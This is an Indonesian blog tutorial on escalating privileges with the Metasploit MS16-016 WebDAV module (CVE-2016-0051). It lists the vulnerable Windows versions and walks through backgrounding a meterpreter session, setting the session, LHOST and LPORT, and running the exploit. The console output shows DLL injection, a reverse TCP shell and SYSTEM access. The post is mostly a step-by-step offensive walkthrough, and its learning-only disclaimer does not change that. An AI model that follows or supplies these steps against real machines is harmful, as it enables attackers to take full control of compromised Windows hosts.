MS16-016 – WebDAV Privilege Escalation Exploit

Share aja barangkali ada yang belum tau. Kali ini saya akan share cara mendapatkan hak akses admin saat kita berhasil mendapatkan meterpreter session dengan metasploit. Berdasarkan CVE-2016-0051, list OS yang bisa dieksploitasi dengan teknik ini termasuk Windows 10 juga.

Berikut list OS yang vuln :

- Microsoft Windows Vista SP2

- Windows Server 2008 SP2 and R2 SP1

- Windows 7 SP1

- Windows 8.1

- Windows Server 2012 Gold and R2

- Windows RT 8.1

- Windows 10 Gold

Dan exploit ini hanya vuln di Windows arsitektur 32bit ( x86 ).

Seperti yang sudah saya katakan sebelumnya, ini adalah teknik untuk mendapatkan hak akses system admin jika teknik getsystem gagal dilakukan, bukan teknik untuk mendapatkan meterpreter session. Jadi sebelum teknik ini dilakukan, kalian harus mendapatkan meterpreter terlebih dahulu.

Untuk testing, kali ini saya mencoba di OS Windows 7 SP 1, 32 bit.

Oke disini saya anggap kalian sudah mendapatkan meterpreter session.



Lalu dari meterpreter, ketikan perintah background.

meterpreter > background

[*] Backgrounding session 1…

msf exploit(handler) >

nah kita sudah berada di menu exploit kembali.



Selanjutnya masukkan exploit ms16_016.

msf > use exploit/windows/local/ms16_016_webdav

msf exploit(ms16_016_webdav) > show targets

Lalu akan terlihat daftar target nya. Disini karena yang dieksploitasi sebelumnya adalah Win 7 SP1, maka yang muncul adalah Win 7 SP 1 di id 0.

maka masukkan command :

msf exploit(ms16_016_webdav) > set TARGET 0

TARGET => 0

Selanjutnya ketik show options.

msf exploit(ms16_016_webdav) > show options

Ternyata disini kita membutuhkan session dari meterpreter yang kita dapatkan.

Masukkan command sessions -i .

msf exploit(ms16_016_webdav) > sessions -i

Nah setelah list session nya muncul, kita set session, lhost dan juga lport. ( lhost dan lport sesuaikan dengan yang kalian gunakan saat mendapatkan meterpreter session.

msf exploit(ms16_016_webdav) > set session 1

session => 1

msf exploit(ms16_016_webdav) > set LHOST 172.16.242.1

LHOST => 172.16.242.1

msf exploit(ms16_016_webdav) > set LPORT 666

LPORT => 666

Lalu ketik exploit.



msf exploit(ms16_016_webdav) > exploit

[*] Started reverse TCP handler on 10.208.3.168:666

[*] Launching notepad to host the exploit…

[+] Process 680 launched.

[*] Reflectively injecting the exploit DLL into 680…

[*] Exploit injected … injecting payload into 680…

[*] Done. Verify privileges manually or use ‘getuid’ if using meterpreter to verify exploitation.

[*] Sending stage (957999 bytes) to 10.208.3.168

[*] Meterpreter session 2 opened (10.208.3.168:666 -> 10.208.3.168:47243) at 2016-08-24 20:31:05 +0700

meterpreter > getuid

Server username: NT AUTHORITYSYSTEM

Yepp, you got the system.

Oke sekian dulu tutorial kali ini, jika ada yang bingung komen aja.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel MS16-016 – WebDAV Privilege Escalation Exploit.

Semua artikel tutorial di blog ini hanya untuk sebatas Pembelajaran dan Pengetahuan saja, jika kalian meyalahgunakan tutorial di blog ini, itu bukan tanggung jawab saya. Terima kasih sudah berkunjung ke blog Noob1t4, saya harap agan berkunjung kembali kesini

0 Response to "MS16-016 – WebDAV Privilege Escalation Exploit"

Posting Komentar